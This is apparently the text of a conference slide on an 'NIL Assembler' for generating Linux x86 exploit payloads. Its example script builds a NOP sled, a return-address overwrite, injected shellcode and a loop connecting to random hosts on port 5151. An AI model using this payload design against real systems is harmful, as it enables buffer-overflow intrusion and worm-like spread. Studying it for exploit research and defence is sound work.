

# NIL Assembler
nem=nem_linux_X86()
nem.addAttr("nem_prelude",None)
nem.addAttr("nops",[5000])
nem.addAttr("stroverwrite",["%27%83%04%08",1036])
nem.addAttr("stroverwrite",[shellcodestring,1044])
nem.addAttr("startloop",None)
nem.addAttr("connect_random_host",[5151])
nem.addAttr("sendall",None)
nem.addAttr("closesock",None)
nem.addAttr("endloop",None)
data=nem.get()
Want to minimize space
Need a unified function table
Need to avoid badcharacters
Also need to be flexible